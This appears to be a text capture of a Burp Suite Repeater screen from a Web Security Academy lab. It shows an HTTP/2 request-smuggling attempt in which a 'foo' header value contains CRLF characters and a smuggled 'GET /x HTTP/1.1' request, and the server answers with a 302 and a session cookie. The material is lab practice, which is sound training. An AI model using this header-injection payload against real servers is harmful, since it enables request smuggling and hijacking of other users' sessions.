 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://ac471fbd1fa09529c09a1e76003a0026.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You
can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Send @ intervals of 5 sec
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=C6ZEGRJLF24fAyuume2vxptqiWKLH79K; Secure; HttpOnly; SameSite=None
4 Content-Length: 0
5
6
Search...
0 matches
Inspector
< Back
Request header
Name
foo
Value
bar \r \n
\r \n
GET /x HTTP/1.1 \r \n
Host: ac471fbd1fa09529c09a1e76003a0026.web-security-academy.net
Decoded from: Select
Cancel Apply changes
Ready
149 bytes | 307 millis